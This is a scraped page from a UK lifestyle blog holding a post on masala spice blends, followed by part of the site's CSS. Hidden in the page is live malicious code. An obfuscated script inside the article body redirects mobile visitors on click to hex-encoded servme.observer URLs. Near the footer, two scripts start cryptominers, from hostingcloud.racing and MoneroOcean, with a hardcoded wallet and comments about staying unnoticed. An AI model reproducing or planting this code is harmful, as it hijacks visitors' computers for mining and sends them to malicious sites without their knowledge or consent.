<h2><span class="ez-toc-section" id="Preserving_Tradition"></span>Preserving Tradition:<span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas transcend mere ingredients; they are custodians of tradition. These blends encapsulate the essence of a region&#8217;s culinary legacy, a treasure passed through generations. The secret lies in the artful fusion of traditional spices with a modern touch. Each bite is a journey through history, culture, and values, where savouring a dish becomes a celebration of a community&#8217;s heritage. Masalas ensure that with every taste, you partake in a culinary story that bridges the past and the present, connecting you to the roots and flavours that define a culture.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Masalas transcend spice blending, architecting tastes with precision. Through flavour balance, premium ingredients, mixing, aroma, personalisation, and cultural preservation, they turn meals into extraordinary experiences. So, as you relish flavours, remember that secrets masalas are your silent chefs, conjuring an exquisite taste journey in every bite.</span></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x70\x61\x58\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x55\x6d\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x6a\x76\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x71\x44\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x51\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x6c\x6f\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x65\x73\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x6d\x74\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x72\x71\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x64\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		   		    
		    <div class="single_posts_tags">
		        <span class="tags-links">Tagged: <a href="https://www.trendos.co.uk/tag/ingredients/" rel="tag">ingredients</a> <a href="https://www.trendos.co.uk/tag/masala-curry/" rel="tag">Masala Curry</a> <a href="https://www.trendos.co.uk/tag/masala-curry-paste/" rel="tag">Masala Curry Paste</a> <a href="https://www.trendos.co.uk/tag/secrets-masalas/" rel="tag">Secrets Masalas</a></span> 
		    </div> 
		    
		</div>
		
	  </div>
  </div>
</div>

<div class="pink-divider">
    	<div class="container-fluid">
    	   <div class="pink-divider-img">
    		</div>
    	</div>
 </div>
 <div class="single_post_form">
    
<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/secrets-masalas-taste-tips/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://www.trendos.co.uk/login/">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

   

			<div class="author-bio show-avatars">
		<img src="https://www.trendos.co.uk/wp-content/uploads/2023/05/Hallie-Lynch-96x96.webp" width="85" height="85" srcset="https://www.trendos.co.uk/wp-content/uploads/2023/05/Hallie-Lynch.webp 2x" alt="Hallie Lynch" class="avatar avatar-85 wp-user-avatar wp-user-avatar-85 alignnone photo" />		<div class="author-bio-content">
			<h2 class="author-title">
			By Hallie Lynch			</h2>
			<p class="author-description"> Hallie, a health blogger, is a highly proficient writer. Her extensive knowledge in the field of health and nutrition makes her one of the reliable health-bloggers.</p><!-- .author-description -->
			<a class="author-link" href="https://www.trendos.co.uk/author/hallielynch/" rel="author">View all of Hallie Lynch&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
	</div>
   </div>
</div><!-- start signup section -->
<section class="signup-sec">
	<div class="container">
		<div class="signup">
		</div>
		<div class="signup-form">
			<div class="signup-area">
			<div class="form-inner">
				<h2 class="title">Get it while it's Trending</h2>
				<p class="text">Sign up to receive our email, delivering the latest stories straight to your inbox.</p>
								<form method="post" id="FooterNewsLatterForm">
				    
				<div class="form-fields">
                     <label>Email address</label>
                    <input type="email" class="email-input" Id="FooterinputEmail" name="EMAIL" placeholder="Email"
                    required="">
                    <div class="submit-area">
						<input class="submit" id="FooterinputEmailBtn" type="button" name="submit" value="SIGN UP">
				</div>
				</div>
				<div class="nsError mt-2"></div>
				</form>
		     </div>
		  </div>
		</div>
	</div>
</section>
 <!-- end signup section -->
  <!-- start footer section -->
   <footer class="footer-main">
   	   <div class="container container-footer">
		   	
   	   	<div class="footer">
   	   		<div class="social-icons">
   	   		<div class="contact-us-box mx-2">
	   			<span>Contact us: </span>
	   			<a href="mailto:info@trendos.co.uk">info@trendos.co.uk</a>
	   		</div>
	   		<div class="contact-saperatror-border"></div>
	   		<div class="social-icon-row">
   	   	    <a class="mx-2" rel="nofollow" href="https://www.instagram.com/trendosuk/">
   	   	  		<i class="fa fa-instagram"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://twitter.com/trendosuk">
   	   	  		<svg xmlns="http://www.w3.org/2000/svg" width="18px";
    height="100%" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.facebook.com/Trendos-101599515652449">
   	   	  		<i class="fa fa-facebook-square"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.pinterest.co.uk/trendosuk/">
   	   	  		<i class="fa fa-pinterest"></i>
   	   	  	</a>
   	   	  	<a class="mx-2" rel="nofollow" href="https://www.linkedin.com/in/trendos/">
   	   	  		<i class="fa fa-linkedin"></i>
   	   	  	</a>
   	   	  	</div>
   	   	  </div>
   	   	</div>
   	   	  <span class="copyright text-center">COPYRIGHT 2025  Trendos</span>
   	   </div>
   </footer>
    <!-- end footer section -->
	<!-- Optional JavaScript -->
	<!-- jQuery first, then Popper.js, then Bootstrap JS -->
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/jquery.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/popper.min.js"></script>
	<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/js/bootstrap.min.js"></script>
   
   <script>
	 function openNav() {
	   document.getElementById("mySidenav").style.width = "300px";
	}

	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
    }
  </script>

  <script>
		  	  $(function(){
		    $('#SwitchinstabtnSwitch').click(function(){ $('.Switchinstatab').toggleClass('Switchinstavisible');
		    if($('.Switchinstatab1').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('SwitchinstarotatateLeft');
		      	$(this).removeClass('Switchinstarotatateright');
		    }
		    if($('.Switchinstatab2').hasClass( "Switchinstavisible" )){
		    	$(this).addClass('Switchinstarotatateright');
		      $(this).removeClass('SwitchinstarotatateLeft');
		    }
	    
		    });
		       $(".Switchinstatabbuton1").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
					$('.Switchinstatab1').addClass("Switchinstavisible");
		      $("#SwitchinstabtnSwitch").addClass('SwitchinstarotatateLeft');
		      	$("#SwitchinstabtnSwitch").removeClass('Switchinstarotatateright');
		      
		})
		$(".Switchinstatabbuton2").click(function(){
		       $('.Switchinstatab').removeClass("Switchinstavisible");
				$('.Switchinstatab2').addClass("Switchinstavisible");
	      
	      	$("#SwitchinstabtnSwitch").addClass('Switchinstarotatateright');
	        $("#SwitchinstabtnSwitch").removeClass('SwitchinstarotatateLeft');
		})
		    
		    $(".HeaderTopSearch").click(function(){

                $(".SearchFormAction").slideToggle();
            })
		    
		});
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone-child\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/ocUu.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://www.trendos.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.trendos.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.trendos.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.0.0"></scr' + 'ipt>' );
</script>
<script src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.0.0" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

<script>
    /*Start Newslatter js */
    $(document).on('click','#FooterinputEmailBtn',function(){
        $(".nsError").css("color","red");
      
       var newslatEmail = $ ("#FooterinputEmail").val().trim();
       var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
       
       nLerror = "";
       if(newslatEmail.length < 1){
           nLerror = "Your Email Is Required.";
       }
       else if(!regex.test(newslatEmail)){
           nLerror = "Your Email is not Correct";	
       }
       
       
       if(nLerror !== "" ){
             $(".nsError").show();
             $(".nsError").text(nLerror);
       }else{
            $(".newsltajaxpopup").show();
            var fd = new FormData();	
           
            fd.append('newslatEmail', newslatEmail);
            fd.append('action', 'NewsLatterEmail');
            
            $.ajax({
			type: "POST",
			url: ajax_url,
			data:fd,
			contentType: false,
			processData: false,
			success: function(e) {
			$(".newsltajaxpopup").hide();
			
			if(e === "Email Required"){
			    $(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Your Email Is Required.");
			}
			else if(e === "Submit"){
                document.getElementById("FooterNewsLatterForm").reset();
                $(".nsError").show();
                $(".nsError").css("color","green");
                $(".nsError").text("Submitted Successfully");
			}else{
				$(".nsError").show();
                $(".nsError").css("color","red");
                $(".nsError").text("Try Again.");
			}
			
			}
			});
           
            
       }
        
    });
    
    /*End Newslatter js */
</script>

<div class="newsltajaxpopup"><div class="inner-newl-img"><img src="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/ajax-map.gif"></div></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css
body_size: 9316
content:
body{
    background:#ffffff;
}
img {
    max-width: 100%; 
}
a {
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 700;
    margin: 0;
    color: #202020;
}

.single_post_inner_content h2,
.single_post_inner_content h3,
.single_post_inner_content h4,
.single_post_inner_content h5,
.single_post_inner_content h6 {
    font-weight: 600;
}
.newsltajaxpopup {
    position: fixed;
    width: 100%;
    height: 100%;
    background: #1b1a1ae8;
    top: 0;
    z-index: 99999;
    display: none;
}
.inner-newl-img {
    width: 51px;
    position: absolute;
    left: 50%;
    top: 50%;
}
.single_post_inner_content ol li::marker {
    font-weight: 600;
    /*font-size: 32px;*/
}

.single_post_inner h2 {
    font-size: 32px;
    margin-bottom: 20px;
	font-weight: 700;
}
.single_post_inner h3 {
    font-size: 29px;
    margin-bottom: 20px;
}
.single_post_inner h4 {
    font-size: 26px;
    margin-bottom: 20px;
}
.single_post_inner h5 {
   font-size: 23px;
   margin-bottom: 20px;
}
.single_post_inner h6 {
   font-size: 20px;
   margin-bottom: 20px;
}

h2 {
    font-size: 30px;
    line-height: 38px;
}

a:hover {
    text-decoration: none;
    color: #ffa4be;
}

/*----start sidebar-----*/

.sidenav {
  height: 100%;
  width: 0;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(62,128,132,0.95);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  z-index:99;
}
.category-inner-content .archive-description {
    font-size: 18px;
    width: 100%;
    text-align: center;
}
.sidenav a {
  padding: 5px;
  font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
  font-weight: 300;
  text-decoration: none;
  font-size: 16px;
  letter-spacing: 1px;
  line-height: 16px;
  color: #fff;
  display: inline-block;
  text-transform: capitalize;
  transition: 0.3s;
}

.sidenav .sidebar-main li {
   padding: 6px 8px 6px 32px; 
}

.sidenav .sidebar-main li a:hover {
    background-color: rgba(255,255,255,0.25);
}

.sidenav a.selected {
    background-color: #fff;
    color: #202020;
}

.sidenav a:hover {
  color: #f1f1f1;
}

.sidenav .closebtn {
  position: absolute;
  top: 20px;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidenav .sidebar-main {
    padding: 0;
    list-style: none;
}
/*----end sidebar-------*/

/*--start topHeader--*/
.SearchFormAction form {
    display: flex;
    align-items: center;
}
.SearchFormAction input.INputButtonSearch {
    width: 41%;
    padding: 2px 0px;
}
.SearchFormAction {
    display: none;
}
.SearchFormAction {
    display: none;
    position: absolute;
    right: 0;
    z-index: 99;
    background: #fff;
    padding: 20px;
    width: 315px;
    border-top: 3px solid #f90;
    margin-top: 12px;
}
.SearchFormAction:before {
    position: absolute;
    top: -9px;
    right: 8px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px;
    border-color: transparent transparent #f90 transparent;
}
.SearchForm {
    position: relative; 
}
.SearchForm .INputTextSearch{
    max-width: 59%;
    padding: 10px;
    height: 38px;
}
.topHeaderMenu li a:before {
    content: '';
    position: absolute;
    bottom: -5px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}
.topHeaderMenu li a {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}
.topHeaderMenu li a:hover::before {
    bottom: 4px;
}

.topHeaderMenu .one a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .two a:before {
    background-color: #3e8084;
}
.topHeaderMenu .three a:before {
   background-color: #ffa4be;
}
.topHeaderMenu .four a:before {
    background-color: #f90;
}
.topHeaderMenu .five a:before {
    background-color: #ffcb00;
}
.topHeaderMenu .six a:before {
    background-color: #3e8084
}
.topHeaderMenu .seven a:before {
    background-color: #f90;
}
ul.rightopMenu li {
    list-style: none;
}
ul.rightopMenu {
    padding: 0;
    display: flex;
    align-items: center;
}
ul.rightopMenu li.nav-item.search_icon {
    margin-right: 0px;
}
/*--end topHeader--*/

/*-----start header------*/

.header .navbar .nav-link,
.header .navbar .log_out .bubbly-button {
    color: #000;
    font-size: 13px;
    line-height: 17px;
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
}

.header .navbar .log_out .bubbly-button {
    padding: 9px 10px;
    text-transform: uppercase; 
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.header .navbar .log_out .bubbly-button:hover {
   border: 1px solid #000;
   background-color: transparent;
   color: #000;
}

.header .navbar .SearchIcon img {
    width: 18px;
    margin-left: 5px;
}

.header .navbar .zoella-logo .navbar-brand img {
    width: 100%;
    max-width: 72%;
}

.header .zoella-logo {
    width: 100%;
    max-width: 34%;
}

.header .navbar .nav-link:before {
    content: '';
    position: absolute;
    bottom: -3px;
    left: -3px;
    width: calc(100% + 6px);
    height: 3px;
    z-index: -1;
    -webkit-transition: bottom .3s ease;
    transition: bottom .3s ease;
}

.header .navbar .nav-link:hover::before {
    bottom: 3px;
}

.header .navbar .nav-link.one:before {
    background-color: #ffcb00;
}

.header .navbar .nav-link.two:before {
    background-color: #3e8084;
}

.header .navbar .nav-link.three:before {
    background-color: #ffa4be;
}

.header .navbar .nav-link.four:before {
    background-color: #f90;
}
.header .navbar .nav-link.four:before {
    border-bottom: 1px solid #f90;
}

.header .navbar .nav-link.five:before {
    background-color: #ffcb00;
}
.header .navbar .nav-link.six:before {
   background-color: #3e8084;
}
.header .navbar .nav-link.seven:before {
   background-color: #3e8084;
}

.header .navbar .nav-item{
 margin-right: 30px;
 overflow: hidden;
}   

.header .navbar .container-header::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 30px;
    width: 95%;
    border-bottom: 1px solid #202020;
    -webkit-transition: width .3s ease, left .3s ease;
    transition: width .3s ease, left .3s ease;
}

/*-----end header------*/

/*-----start switchers banner---------*/

.storyswitcher-block {
    position: absolute;
    bottom: -25px;
    max-width: 100%;
    width: 60%;
    padding: 25px 30px 0 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
    z-index: 2;
    -webkit-transition: width .3s ease-out, height .3s ease;
    transition: width .3s ease-out, height .3s ease;
}

.switchers-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 35px;
    padding-bottom: 80px;
    background-image: url(img/divider-yellow.svg);
    background-repeat: no-repeat;
    background-position: 0 100%;
}

.storyswitcher-image {
    position: absolute;
    z-index: 0;
    -webkit-transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
    transition: top .2s ease-out, right .2s ease-out, z-index .1s ease-out, opacity .1s ease-out;
}
.storyswitcher-image.front-fixed {
    position: relative;
